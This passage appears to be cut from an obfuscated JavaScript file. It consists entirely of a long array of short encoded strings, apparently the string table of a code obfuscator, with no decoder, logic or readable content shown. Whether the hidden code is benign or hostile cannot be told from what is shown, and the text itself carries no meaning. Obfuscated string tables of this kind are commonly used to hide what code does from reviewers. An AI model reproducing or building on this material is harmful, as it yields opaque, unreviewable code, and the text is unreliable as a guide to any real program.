uwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop'